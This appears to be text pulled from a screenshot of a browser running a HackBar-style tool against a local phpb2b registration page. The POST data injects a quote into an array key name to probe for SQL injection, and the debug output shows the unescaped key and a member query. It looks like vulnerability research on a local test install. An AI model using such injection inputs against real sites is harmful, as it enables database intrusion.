 localhost/phpb2b/register.php
百度 <Ctrl+K>
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVAS_Met... 新建文件夹
50%
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL localhost/phpb2b/register.php
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
Post data formhash=95a43736362e5dd0&register=1&typename=1&data[member][username]=saad&data[member][userpass]=11&data[member][email]=asadsd&data[memberfield][a']=123&data[memberfield]
[a%20test%20b]=123
SELECT username,userpass,email,membergroup_id,service_start_date,service_end_date,membertype_id,status,space_name,modified,created,last_login,last_ip FROM
pb_wwd_members WHERE id='-1'
array (size=4)
'a'' => string '123' (length=3)
'a test b' => string '123' (length=3)
'member_id' => string '20' (length=2)
'reg_ip' => string '127.0.0.1' (length=9)